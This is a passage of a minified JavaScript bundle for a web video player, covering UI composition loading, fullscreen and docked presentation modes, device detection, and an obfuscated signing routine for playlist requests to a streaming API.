=>Promise.all([o.e("8059"),o.e("9613")]).then(o.bind(o,"./src/ui/compositions/continue-endscreen.tsx")),"livestream-starting-soon":()=>o.e("1929").then(o.bind(o,"./src/ui/compositions/livestream-starting-soon.tsx")),"livestream-ended":()=>Promise.all([o.e("8059"),o.e("5407")]).then(o.bind(o,"./src/ui/compositions/livestream-ended.tsx")),"still-interesting":()=>o.e("7274").then(o.bind(o,"./src/ui/compositions/still-interesting.tsx")),teaser:()=>Promise.all([o.e("8059"),o.e("4272")]).then(o.bind(o,"./src/ui/compositions/teaser.tsx")),info:()=>Promise.all([o.e("8059"),o.e("1426")]).then(o.bind(o,"./src/ui/compositions/info.tsx")),blank:()=>o.e("6966").then(o.bind(o,"./src/ui/compositions/blank.tsx"))};class D{constructor(){this._currentCompositionName=void 0,this._currentComposition=void 0,this._prefetched=new Set}get currentCompositionName(){return this._currentCompositionName}get currentComposition(){return this._currentComposition}load(e){return e&&e!==this._currentCompositionName?U[e]?U[e]().then(t=>{let i=t.default;return this._currentCompositionName=e,this._currentComposition=i,!0}):(this._currentCompositionName=void 0,this._currentComposition=void 0,Promise.resolve(!1)):Promise.resolve(!1)}prefetch(e){for(let t of e){if(!t||this._prefetched.has(t)||t===this._currentCompositionName)continue;let e=U[t];e&&(this._prefetched.add(t),e().catch(e=>{console.warn("[CompositionLoader] Failed to prefetch composition",t,e),this._prefetched.delete(t)}))}}}var $=o("./src/ui/ui.selectors.ts");class j{#K;#ea;#eo;#es;#el;#ed;#ec;#eu;#ep;#eh;constructor(e,t,i){this.#K=e,this.#ea=t,this.#eo=i,this.#es=new D,this.#el=e.subscribe(()=>this.render()),this.#eo.setAttribute("class","ui-layer"),this.#eo.innerHTML="",this.#ed=()=>{this.#ea.setMouseMode(!0)},this.#ec=e=>{let{key:t,altKey:i,ctrlKey:n,metaKey:r}=e;"Tab"===t&&this.#ea.setMouseMode(!1);let a=this.#K.getState(),o=a.player.config;if(!o?.enableGlobalKeyboardEvents||!a.player.display.visible||i||n||r)return;let s=" "===t||t===M.aB,l=t===M.OJ,d=t===M.xd;if(!(s||l||d))return;let c="function"==typeof e.composedPath?e.composedPath():[];if(c.includes(this.#eo)){if(s&&!a.ui.mouseMode)return;let e=c[0];if(e instanceof Element&&e.closest('[role="slider"]'))return}(e.preventDefault(),s)?(0,$.fE)(a)?this.#ea.byUser.play():this.#ea.byUser.pause():l?this.#ea.byUser.seekBackward(10):d&&this.#ea.byUser.seekForward(10)},window.document.body.addEventListener("keydown",this.#ec),window.document.body.addEventListener("mousedown",this.#ed),this.#eh=!1,this.#em(),this.render()}async render(){let{ui:e}=this.#K.getState(),t=e.composition;if(window.clearTimeout(this.#eu),!t){this.#eu=window.setTimeout(()=>{(0,L.XX)((0,R.Y)("slot",{}),this.#eo)},0);return}await this.#es.load(t);let i=this.#es.currentComposition,n=this.#K.getState();this.#eu=window.setTimeout(()=>{(0,L.XX)((0,R.Y)(O.Ay,{state:n,api:this.#ea,composition:i?(0,R.Y)(i,{state:n,api:this.#ea}):null,compositionName:this.#es.currentCompositionName}),this.#eo)},0)}#em(){if(!this.#eh&&void 0===this.#ep){if("function"==typeof window.requestIdleCallback){this.#ep=window.requestIdleCallback(()=>{this.#ep=void 0,this.#ey()},{timeout:2e3});return}this.#ep=window.setTimeout(()=>{this.#ep=void 0,this.#ey()},1200)}}#ey(){if(this.#eh)return;let e=this.#K.getState(),t=e.ui.config?.contentComposition||"content-network",i=e.ui.config?.initialComposition,n=new Set(["error",t]);i&&n.add(i),e.player.config?.ui?.contentComposition&&n.add(e.player.config.ui.contentComposition),n.add("content-streamer"),this.#es.prefetch(n),this.#eh=!0}#ef(){void 0!==this.#ep&&(window.cancelIdleCallback?.(this.#ep),window.clearTimeout(this.#ep),this.#ep=void 0)}destroy(){this.#el(),window.clearTimeout(this.#eu),this.#ef(),(0,L.XX)((0,R.Y)("slot",{}),this.#eo),window.document.body.removeEventListener("keydown",this.#ec),window.document.body.removeEventListener("mousedown",this.#ed)}}var F=o("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/directive.js");let B="important",V=" !"+B,q=(0,F.u$)(class extends F.WL{constructor(e){if(super(e),e.type!==F.OA.ATTRIBUTE||"style"!==e.name||e.strings?.length>2)throw Error("The `styleMap` directive must be used in the `style` attribute and must be the only part in the attribute.")}render(e){return Object.keys(e).reduce((t,i)=>{let n=e[i];return null==n?t:t+`${i=i.includes("-")?i:i.replace(/(?:^(webkit|moz|ms|o)|)(?=[A-Z])/g,"-$&").toLowerCase()}:${n};`},"")}update(e,[t]){let{style:i}=e.element;if(void 0===this.ft)return this.ft=new Set(Object.keys(t)),this.render(t);for(let e of this.ft)null==t[e]&&(this.ft.delete(e),e.includes("-")?i.removeProperty(e):i[e]=null);for(let e in t){let n=t[e];if(null!=n){this.ft.add(e);let t="string"==typeof n&&n.endsWith(V);e.includes("-")||t?i.setProperty(e,t?n.slice(0,-11):n,t?B:""):i[e]=n}}return E.c0}});function z(e){let t=e.navigator.userAgent.toLowerCase();return/(ipad|iphone|ipod)/.test(t)?/safari/.test(t)&&!/crios|fxios|opios/.test(t)?"safari-ios":"safari-webview":/samsungbrowser/.test(t)?"samsung":t.includes("edg/")||t.includes("edg-")?"edge":!t.includes("chrome")||t.includes("edg/")||t.includes("opr/")||t.includes("samsungbrowser/")?!t.includes("safari/")||t.includes("chrome/")||t.includes("android")?t.includes("firefox")||t.includes("fxios")?"firefox":t.includes("opr/")||t.includes("opera/")?"opera":t.includes("wv")&&t.includes("android")?"android-webview":"unknown":"safari":"chrome"}function H(e){let t=e.navigator.userAgent.toLowerCase();return/(smart[- ]?tv|hbbtv|appletv|tizen|webos|roku|crkey|dtv|ce-html|\b(roku)\s*[d]*s*[\w]*|chromecast)/i.test(t)?"connectedtv":/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle)/i.test(t)?"tablet":/(android|webos|iphone|ipod|ipad|opera mini|samsungbrowser)/i.test(t)?"mobile":/(xbox|playstation|nintendo switch)/i.test(t)?"settopbox":"desktop"}function W(){var e;let t,i=document.querySelector('meta[name="viewport"]');if(!i)return;let n=(e=i.getAttribute("content")||"",t={},e.split(",").map(e=>e.trim()).forEach(e=>{let[i,n]=e.split("=").map(e=>e.trim());i&&(t[i]=n||"")}),t),r=n["viewport-fit"];if("cover"!==r)i.dataset.previousViewportFit=r||"",n["viewport-fit"]="cover";else{let e=i.dataset.previousViewportFit;e?n["viewport-fit"]=e:delete n["viewport-fit"],delete i.dataset.previousViewportFit}let a=Object.entries(n).map(([e,t])=>t?`${e}=${t}`:e).join(", ");i.setAttribute("content",a)}function G(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}function Y(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}class K extends d.WF{#eg;#ev;#eb;#e_;#ew;#eE;constructor(){super(),this.mode="hidden",this.dockAutoToggle="",this.#eg=!1,this.dockSnapTop="",this.dockPosition="bottomRight",this.dockInset="",this.dockWidth=0,this.dockPositionLeft=0,this.showTitle=!0,this.#e_=(0,w._)(),this.#ew=(0,w._)(),this._onFullscreenChange=this._onFullscreenChange.bind(this)}async updated(e){if(super.updated(e),e.has("mode")){"fullscreen"!==e.get("mode")&&"lightbox"!==e.get("mode")&&(this.#ev=e.get("mode")),this.dispatchEvent(new CustomEvent("presentationmodechange",{detail:{mode:this.mode,byUser:this.#eg}})),this.#eg=!1;let t=this.#e_.value,i=this.#ew.value;if(!(t&&i))return;"dock"===this.mode?("showPopover"in t&&t.showPopover(),this.#ek()):"hidePopover"in t&&t.hidePopover(),"lightbox"===this.mode||"fullscreen"===this.mode?(i.showModal(),i.focus()):i.close(),"fullscreen"===this.mode&&this.#eT().catch(()=>{z(window)?.includes("ios")&&(W(),this.#ek())}),"fullscreen"===e.get("mode")&&(W(),document.fullscreenElement&&document.exitFullscreen()),("hidden"===this.mode||"inline"===this.mode)&&this.setAttribute("initial-mode",this.mode)}(e.has("dockAutoToggle")||e.has("dockSnapTop"))&&this.#eC(),e.has("dockTargetSelector")&&this.#eS()}async #eT(e){if(!this.slottedElement)throw Error("No slotted element found");if("requestFullscreen"in document.documentElement&&void 0!==document.documentElement.requestFullscreen)return this.slottedElement.requestFullscreen(e);if(this.slottedElement?.webkitRequestFullscreen)return this.slottedElement.webkitRequestFullscreen(),new Promise((e,t)=>{if(!this.slottedElement)throw Error("No slotted element found");this.slottedElement.addEventListener("webkitfullscreenchange",()=>e(),{once:!0}),this.slottedElement.addEventListener("webkitfullscreenerror",()=>t(),{once:!0})});let t=this.slottedElement.querySelector("slot")?.assignedElements()[0];if(t&&"requestVideoFullscreen"in t&&"function"==typeof t.requestVideoFullscreen)return t.requestVideoFullscreen()}#eS(){if(this.#eE?.(),this.#eE=void 0,this.dockTargetSelector){var e,t;let i,n,r,a,o,s,l=document.querySelector(this.dockTargetSelector||"");l&&(this.#eE=(e=l,(t=e=>{this.dockTargetPosition=e})(n=(i=t=>{let i=e.getBoundingClientRect();if(t){let e=Math.abs(i.top-t.top),n=Math.abs(i.left-t.left),r=Math.abs(i.width-t.width),a=Math.abs(i.height-t.height);if(e<1&&n<1&&r<1&&a<1)return t}return{top:i.top,left:i.left,width:i.width,height:i.height}})()),r=()=>{let e=i(n);(e.top!==n.top||e.left!==n.left||e.width!==n.width||e.height!==n.height)&&(n=e,t(e))},a=[],(e=>{if(!e)return;let t=new MutationObserver(r);t.observe(e,{attributes:!0,attributeFilter:["style","class"],childList:!0,subtree:!1}),a.push(t)})(e),(o=new ResizeObserver(r)).observe(e),a.push(o),(s=new IntersectionObserver(r,{root:null,threshold:[0,1]})).observe(e),a.push(s),window.addEventListener("scroll",r),window.addEventListener("resize",r),()=>{a.forEach(e=>{e.disconnect()}),window.removeEventListener("scroll",r),window.removeEventListener("resize",r)}))}}#eC(){this.#eb?.disconnect(),this.#eb=void 0,this.dockAutoToggle&&(this.#eb=new window.IntersectionObserver(e=>{("inline"===this.mode||"dock"===this.mode)&&e.forEach(e=>{e.intersectionRatio<1&&e.intersectionRatio>0&&e.boundingClientRect.top-(e.rootBounds?.top||0)<0&&"dock"!==this.mode&&(this.mode="dock"),1===e.intersectionRatio&&"dock"===this.mode&&(this.mode="inline")})},{threshold:[0,1],rootMargin:`${function(e){let t=e.trim().match(/^(-)?(\d+(?:\.\d+)?)(.*)$/);if(!t)return e;let[,i,n,r]=t;return`${i?"":"-"}${n}${r}`.replace(/^--/,"")}(this.dockSnapTop)} 0px 0px 0px`,root:window.document}),this.#eb.observe(this))}get #eA(){let e=this.dockInset;if(!e)return{top:"0",right:"0",bottom:"0",left:"0"};let t=e.trim().split(/\s+/),i="0",n="0",r="0",a="0";switch(t.length){case 1:i=n=r=a=t[0];break;case 2:i=r=t[0],n=a=t[1];break;case 3:i=t[0],n=a=t[1],r=t[2];break;case 4:[i,n,r,a]=t}return{top:i,right:n,bottom:r,left:a}}get #ex(){let e=this.dockPosition,t=this.#eA;switch(e){case"top":return{top:`calc(0% + ${t.top})`,left:"50%",transform:"translate(-50%, 0)"};case"bottom":return{bottom:t.bottom,left:"50%",transform:"translate(-50%, 0)"};case"left":return{top:"50%",left:`calc(0% + ${t.left})`,transform:"translate(0, -50%)"};case"right":return{top:"50%",right:t.right,transform:"translate(0%, -50%)"};case"topLeft":return{top:`calc(0% + ${t.top})`,left:`calc(0% + ${t.left})`,transform:"none"};case"topRight":return{top:`calc(0% + ${t.top})`,right:t.right,transform:"none"};case"bottomLeft":return{bottom:t.bottom,left:`calc(0% + ${t.left})`,transform:"none"};case"bottomRight":return{bottom:t.bottom,right:t.right,transform:"none"};default:console.warn(`Unhandled position value: ${e}`);return}}#ek(){let e=this.#e_.value;e&&(e.style.display="none",e.offsetHeight,e.style.removeProperty("display"))}get slottedElement(){let e=this._slotAssignedElements?.[0];return e instanceof HTMLSlotElement?e.assignedElements()[0]:e}connectedCallback(){super.connectedCallback(),this.getAttribute("initial-mode")||this.setAttribute("initial-mode","hidden"),window.requestAnimationFrame(()=>{this.slottedElement?.removeEventListener("fullscreenchange",this._onFullscreenChange),this.slottedElement?.addEventListener("fullscreenchange",this._onFullscreenChange),this.slottedElement?.removeEventListener("webkitfullscreenchange",this._onFullscreenChange),this.slottedElement?.addEventListener("webkitfullscreenchange",this._onFullscreenChange)}),this.#eS(),this.#eC()}disconnectedCallback(){this.isConnected||(super.disconnectedCallback(),this.#eE?.(),this.slottedElement?.removeEventListener("fullscreenchange",this._onFullscreenChange),this.slottedElement?.removeEventListener("webkitfullscreenchange",this._onFullscreenChange),this.#eb?.disconnect(),this.#eb=void 0)}#eI(){"dock"!==this.mode&&(this.mode=this.#ev||this.getAttribute("initial-mode")||"inline")}_onPlaceholderClick(){this.#eg=!0,this.setAttribute("mode","inline")}_onFullscreenChange(e){"webkitfullscreenchange"===e.type&&("fullscreenElement"in document||(document.fullscreenElement=document.webkitFullscreenElement),"exitFullscreen"in document||(document.exitFullscreen=document.webkitExitFullscreen)),document.fullscreenElement&&"fullscreen"!==this.mode?this.mode="fullscreen":null==document.fullscreenElement&&"fullscreen"===this.mode&&(this.mode=this.#ev||"inline"),e.stopPropagation()}static{this.styles=(0,d.AH)`
    :host {
      position: relative;
      display: block;
      width: 100%;
      height: 100%;
      will-change: top, left, width, height;
      --lightbox-max-width: inherit;
      --lightbox-background: inherit;
    }

    :host([mode='hidden']) {
      display: none;
    }

    dialog slot {
      position: relative;
    }

    dialog slot::slotted(*) {
      width: 100%;
      height: 100%;
    }

    slot[name='placeholder'] {
      width: 100%;
      height: 100%;
      display: none;
    }

    #popover {
      display: contents;
      position: relative;
    }

    dialog {
      display: contents;
      width: 100%;
      height: 100%;
      border: 0;
      padding: 0;
      margin: 0;
      background: transparent;
      transition: opacity 0.4s ease-in-out;
      opacity: 0;
    }

    dialog[open] {
      opacity: 1;
    }

    dialog::backdrop {
      width: 100%;
      height: 100%;
      background: var(--lightbox-background, rgba(0, 0, 0, 0.6));
      backdrop-filter: blur(5px);
    }

    :host([mode='dock'][initial-mode='inline']) slot[name='placeholder'],
    :host([mode='lightbox'][initial-mode='inline']) slot[name='placeholder'] {
      display: block;
    }

    :host([mode='lightbox']) dialog,
    :host([mode='fullscreen']) dialog {
      display: flex;
      max-height: 100dvh;
      max-width: 100dvw;
      position: fixed;
      align-items: center;
      justify-content: center;
    }

    :host([mode='lightbox']) dialog slot {
      display: flex;
      flex-basis: -webkit-fit-content;
      max-width: var(--lightbox-max-width, 1280px);
    }

    :host([mode='fullscreen']) dialog slot {
      display: flex;
      width: 100%;
      height: 100%;
    }

    :host([mode='dock']) #popover {
      display: block;
      border: 0;
      margin: 0;
      padding: 0;
      display: flex;
      /* for legacy browsers that do not support popover yet */
      position: fixed;
      height: fit-content;
      color: canvastext;
      background-color: transparent;
      inset: 0px;
      overflow: auto;
      z-index: 2147483646;
    }

    :host([mode='fullscreen']) dialog {
      background: black;
    }

    @media (orientation: portrait) {
      :host([mode='lightbox']) dialog slot::slotted(*),
      :host([mode='fullscreen']) dialog slot::slotted(*) {
        aspect-ratio: 9 / 16;
        min-height: 1px;
        min-height: 1px;
        max-height: 100dvh;
        max-width: 100dvw;
        width: 100%;
        height: 100%;
        overflow: hidden;
      }
    }

    @media (orientation: landscape) {
      :host([mode='lightbox']) dialog slot::slotted(*),
      :host([mode='fullscreen']) dialog slot::slotted(*) {
        aspect-ratio: 16 / 9;
        min-height: 1px;
        min-height: 1px;
        max-height: 100dvh;
        max-width: 100dvw;
        width: 100%;
        height: 100%;
        overflow: hidden;
      }
    }
  `}render(){let e=this.dockPosition,t=this.#eA,i=this.dockTargetPosition,n="auto"!==t.top&&t?t.top:"0px";i?.top!=null&&i.height>0&&(n=`${i.top+i.height}px`);let r={width:`${this.dockWidth}px`};if("stickyTop"===e)r={...r,transform:`translate(${this.dockPositionLeft}px, ${n})`,maxWidth:"400px",aspectRatio:"16 / 9"},this.dockSnapTop=n;else if("stickyTopExpanded"===e)r={...r,transform:`translate(${this.dockPositionLeft}px, ${n})`,aspectRatio:"3 / 1"},this.dockSnapTop=n;else if(i&&i.width>0&&i.height>0){let{width:e,height:t,top:n,left:a}=i;r={...r,width:`${e}px`,minHeight:`${e/16*9}px`,height:`${t}px`,top:`${n}px`,left:`${a}px`,aspectRatio:"16 / 9"}}else if(this.#ex){let e=this.#ex,{width:t,aspectRatio:i}=[{maxWidth:360,width:210,aspectRatio:"16 / 9"},{maxWidth:600,width:240,aspectRatio:"16 / 9"},{maxWidth:1/0,width:320,aspectRatio:this.showTitle?"4 / 3":"16 / 9"}].find(e=>window.innerWidth<=e.maxWidth)||{};r={...r,aspectRatio:i,width:`${t}px`,height:"auto",top:e.top||"auto",left:e.left||"auto",bottom:e.bottom||"auto",right:e.right||"auto",transform:e.transform}}return(0,d.qy)`<slot name="placeholder" @click=${this._onPlaceholderClick} id="placeholder"></slot>
      <div
        ${(0,w.K)(this.#e_)}
        style=${"dock"===this.mode?q(r):d.s6}
        id="popover"
        popover="manual"
      >
        <dialog @close=${this.#eI} ${(0,w.K)(this.#ew)}>
          <slot></slot>
        </dialog>
      </div>`}}G([(0,c.MZ)({type:String,reflect:!0})],K.prototype,"mode",void 0),G([(0,c.MZ)({type:Boolean,attribute:"dock-auto-toggle"})],K.prototype,"dockAutoToggle",void 0),G([(0,c.MZ)({type:String,attribute:"dock-snap-top"})],K.prototype,"dockSnapTop",void 0),G([(0,c.MZ)({type:String,attribute:"dock-target"}),Y("design:type",String)],K.prototype,"dockTargetSelector",void 0),G([(0,c.wk)(),Y("design:type",Object)],K.prototype,"dockTargetPosition",void 0),G([(0,c.MZ)({type:String,attribute:"dock-position"}),Y("design:type","u"<typeof Position?Object:Position)],K.prototype,"dockPosition",void 0),G([(0,c.MZ)({type:String,attribute:"dock-inset"})],K.prototype,"dockInset",void 0),G([(0,c.MZ)({type:Number,attribute:"dock-width"})],K.prototype,"dockWidth",void 0),G([(0,c.MZ)({type:Number,attribute:"dock-position-left"})],K.prototype,"dockPositionLeft",void 0),G([(0,c.MZ)({type:Boolean,attribute:"show-title"})],K.prototype,"showTitle",void 0),G([(0,c.KN)(),Y("design:type",Array)],K.prototype,"_slotAssignedElements",void 0),K=G([(0,p.S)("presentation-switcher"),Y("design:type",Function),Y("design:paramtypes",[])],K);class Z extends d.WF{static{this.styles=(0,d.AH)`
    :host {
      z-index: 1; /* in case some other element is placed behind the player, e.g. t-online */
      position: relative;
      width: 100%;
      height: 100%;
      display: block;
      box-sizing: border-box;
    }
    .container {
      width: 100%;
      height: 100%;
    }
    .placeholder-image {
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      width: 100%;
      height: 100%;
    }
    .placeholder-image-overlay {
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      background-color: rgba(0, 0, 0, 0.6);
      width: 100%;
      height: 100%;
      transition: background-color ease-in-out 300ms;
    }

    .icon-container {
      width: 100%;
      height: 100%;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      pointer-events: none;
      display: flex;
      justify-content: center;
      align-items: center;
      color: white;
    }

    .material-symbols--close-fullscreen-rounded {
      display: inline-block;
      width: 17%;
      aspect-ratio: 1;
      --svg: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23000' d='m10 15.4l-5.9 5.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7L8.6 14H5q-.425 0-.712-.288T4 13t.288-.712T5 12h6q.425 0 .713.288T12 13v6q0 .425-.288.713T11 20t-.712-.288T10 19zm5.4-5.4H19q.425 0 .713.288T20 11t-.288.713T19 12h-6q-.425 0-.712-.288T12 11V5q0-.425.288-.712T13 4t.713.288T14 5v3.6l5.9-5.9q.275-.275.7-.275t.7.275t.275.7t-.275.7z'/%3E%3C/svg%3E");
      background-color: currentColor;
      -webkit-mask-image: var(--svg);
      mask-image: var(--svg);
      -webkit-mask-repeat: no-repeat;
      mask-repeat: no-repeat;
      -webkit-mask-size: 100% 100%;
      mask-size: 100% 100%;
    }

    .placeholder-image-overlay:hover {
      background-color: rgba(0, 0, 0, 0.4);
    }
  `}render(){return(0,d.qy)`<div
        class="placeholder-image"
        style=${q({backgroundImage:this.url?`url("${this.url}")`:""})}
      >
        <div part="image-overlay" class="placeholder-image-overlay"></div>
      </div>
      <div class="icon-container">
        <span class="material-symbols--close-fullscreen-rounded" part="icon"></span>
      </div>`}constructor(...e){super(...e),this.url=""}}function X(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}function J(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}G([(0,c.MZ)({type:String})],Z.prototype,"url",void 0),Z=G([(0,p.S)("presentation-placeholder")],Z);class Q extends(0,P.OL)(d.WF){#eP;#eN;#eR(e){e.detail.mode!==this.presentationMode&&this._api?.setPresentationMode(e.detail.mode,{byUser:e.detail.byUser})}updated(e){super.updated(e),e.has("showPlayerUi")&&this.#eL()}#eL(){if(this.#eP?.destroy(),!(this._store&&this._api)||!this.showPlayerUi)return;let e=this.shadowRoot?.querySelector(".ui-layer");e&&(this.#eP=new j(this._store,this._api,e))}connectedCallback(){super.connectedCallback(),this.#eN&&(this.#eN=!1,this.#eL())}disconnectedCallback(){this.isConnected||(super.disconnectedCallback(),this.#eP?.destroy(),this.#eN=!0)}stateChanged(e){let{player:{config:{sticky:t,startBehavior:i,ui:{title:n=!0}={}}={},display:{presentationMode:r,autoDockEnabled:a=!0}={}}={},content:{player:o,item:{poster:s,title:l}={}},monetization:{player:d},integration:{display:{width:c,left:u}},environment:{allowDocking:p},ui:h,content:m}=e;if(this.poster=s,this.dockInset=t?`${t.top} ${t.right} ${t.bottom} ${t.left}`:void 0,this.dockPosition=t?.position||"bottomRight",this.dockSnapTop=t?.snapTop||"0px",this.dockTarget=t?.dockTargetSelector,this.showTitle=!!(n&&l),r&&(this.presentationMode=r),this.dockAutoToggle=p&&a&&(!!t?.enabled||!!i?.startsWith("scroll-out-to-play"))&&!(o.paused&&null==d.paused||d.paused),this.dockWidth=c,this.dockPositionLeft=u,this.setAttribute("controls-breakpoint",h.controls.breakpoint),m.player.source){let{playbackMode:e,drm:t}=m.player.source;this.setAttribute("content-type",`${e}${t?"-drm":""}`)}}static{this.styles=(0,d.AH)`
    .player-ui {
      position: relative;
      width: 100%;
      height: 100%;
    }
    .ui-layer {
      display: none;
    }
  `}render(){return(0,d.qy)`<link rel="stylesheet" href="${import.meta.url.replace(/\/[^/]*\.js$/,"/integration.css")}" />
    <turbo-presentation-switcher
      part="presentation-switcher"
      mode=${this.presentationMode}
      @presentationmodechange=${this.#eR}
      dock-position=${this.dockPosition}
      dock-inset=${this.dockInset}
      dock-snap-top=${this.dockSnapTop}
      dock-target=${this.dockTarget}
      dock-width=${this.dockWidth}
      dock-position-left=${this.dockPositionLeft}
      ?show-title=${this.showTitle}
      ?dock-auto-toggle=${this.dockAutoToggle}
    >
      <turbo-presentation-placeholder
        slot="placeholder"
        url=${this.poster||d.s6}
      ></turbo-presentation-placeholder>
      <div ${(0,w.K)(this.uiLayerRef)}>
        ${this.showPlayerUi?(0,d.qy)`<div class="player-ui ui-layer">
                <slot></slot>
              </div>`:(0,d.qy)`<slot></slot>`}
      </div>
    </turbo-presentation-switcher>`}constructor(...e){super(...e),this.dockInset=void 0,this.dockPosition="bottomRight",this.dockAutoToggle=!1,this.dockSnapTop="0px",this.dockWidth=0,this.dockPositionLeft=0,this.showTitle=!0,this.poster=void 0,this.showPlayerUi=!0,this.#eN=!1,this.uiLayerRef=(0,w._)()}}X([(0,c.wk)(),J("design:type","u"<typeof PresentationMode?Object:PresentationMode)],Q.prototype,"presentationMode",void 0),X([(0,c.wk)(),J("design:type",String)],Q.prototype,"dockInset",void 0),X([(0,c.wk)()],Q.prototype,"dockPosition",void 0),X([(0,c.wk)()],Q.prototype,"dockAutoToggle",void 0),X([(0,c.wk)(),J("design:type",String)],Q.prototype,"dockTarget",void 0),X([(0,c.wk)()],Q.prototype,"dockSnapTop",void 0),X([(0,c.wk)()],Q.prototype,"dockWidth",void 0),X([(0,c.wk)()],Q.prototype,"dockPositionLeft",void 0),X([(0,c.wk)()],Q.prototype,"showTitle",void 0),X([(0,c.wk)(),J("design:type",String)],Q.prototype,"poster",void 0),X([(0,c.MZ)({type:Boolean,attribute:"show-player-ui"})],Q.prototype,"showPlayerUi",void 0),Q=X([(0,p.S)("player-ui")],Q);var ee=o("../../node_modules/.pnpm/@reduxjs+toolkit@2.9.2_react@19.2.0/node_modules/@reduxjs/toolkit/dist/redux-toolkit.modern.mjs"),et=o("./src/monetization/base-ad-player.element.ts"),ei=o("./src/playlist/playlist.slice.ts");function en(){return window?.crypto&&"function"==typeof window.crypto.randomUUID?window.crypto.randomUUID():"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{let t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})}for(var er=o("./src/content/content.slice.ts"),ea=o("./src/content/drm.ts"),eo=eh,es=ec,el=eo();;)try{if(-parseInt(es(464))/1*(parseInt(es(483))/2)+parseInt(es(486))/3+-parseInt(es(474))/4+parseInt(es(488))/5+parseInt(es(505))/6*(-parseInt(es(480))/7)+parseInt(es(468))/8+parseInt(es(469))/9===848374)break;el.push(el.shift())}catch(e){el.push(el.shift())}async function ed(e){var t,i=ec;let n=(t=eu(i(495)+i(460)+i(481)+i(471)+i(491)+i(471)+i(490)+i(489)+i(456)+"45C7865395"+i(458)+"323F5"+i(499)+i(502)+i(497)+i(454)+"5",ep),eu(t,ey)),r=""+e.join(",")+n,a=new window["TextE"+i(494)+"r"]()[i(461)+"e"](r);return Array[i(475)](new Uint8Array(await window[i(459)+"o"][i(503)+"e"][i(484)+"t"](i(501),a)))[i(477)](e=>e[i(493)+i(466)](16)[i(482)+"art"](2,"0"))[i(504)]("")}function ec(e,t){var i=eh();return(ec=function(e,t){return i[e-=452]})(e,t)}function eu(e,t){var i=ec;return e[i(470)]("")[i(477)](t)[i(504)]("")}function ep(e){var t=ec;return(t(473)+t(462)+t(467)+"fghij"+t(478)+t(500)+t(453)+t(496)+t(463)+"JKLMN"+t(506)+t(465)+t(498)+"%&()*"+t(485)+t(487)+"?@[]^"+t(472)+"~")[t(479)+t(492)](e)?e:"\\x"+em(e)}function eh(){var e=["klmno","inclu","105SydEzC","78646","padSt","16924AcSBES","diges","+,-./","895740nWalkS",":;<=>","5828220xqoeVn","95C78","30645","66382","des","toStr","ncode","5C783","zABCD","B5C78","YZ!#$","C7866","pqrst","SHA-1","333D3","subtl","join","89226MLsFat","OPQRS","erCas","uvwxy","38663","art","39352","toUpp","C7838","crypt","8365C","encod","56789","EFGHI","181WhueLk","TUVWX","ing","abcde","9954464cbWkJg","13628457qPRmTC","split","65C78","_`{|}","01234","6478976HmkqVf","from","odeAt","map"];return(eh=function(){return e})()}function em(e){var t=ec;return e["charC"+t(476)](0)[t(493)+t(466)](16)[t(482)+t(455)](2,"0")}function ey(e){var t=ec;return em(e)[t(457)+t(452)+"e"]()}var ef=o("./src/user/consent.ts");function eg(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}function ev(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}class eb extends d.WF{constructor(...e){super(...e),this.src="",this.type="",this.id="",this.glomexVendor="unknown",this.duration=NaN}}async function e_(e,t,i,n,r,a){let o=e.playbackMode||u.LS.VOD,s=e.environment||"prd",l=e.id,d="https://api.vod-prd.s.joyn.de/v1";"stg"===s&&(d="https://api.vod-stg.s.joyn.de/v1");let c="asset";o===u.LS.INTERACTIVE&&(c="stream"),o===u.LS.LIVE&&(c="channel");let p={manufacturer:"unknown",model:"unknown",platform:"browser",maxSecurityLevel:1,enableDolbyAudio:!1,enableMultiAudio:!0,enableSubtitles:!0,maxResolution:1080,variantName:"default",version:"v1",...r?{protectionSystem:"fairplay",streamingFormat:"hls"}:{protectionSystem:"widevine",streamingFormat:"dash"}},h={...p,...t,streamingFormat:"hls",encryptionScheme:r||a?"cbcs":"cenc"},m=await ed(["{}",i]),y=`${d}/${c}/${l}/playlist?signature=${m}`,f=await fetch(y,{method:"POST",headers:{Authorization:`Bearer ${i}`,"Content-Type":"application/json"},body:JSON.stringify("channel"===c?h:p),signal:n}),g=await f.json();if(!(g&&f.ok))throw new eE("ENTITLEMENT_ERROR",u.f0.NOT_AVAILABLE);let v=new eb;return 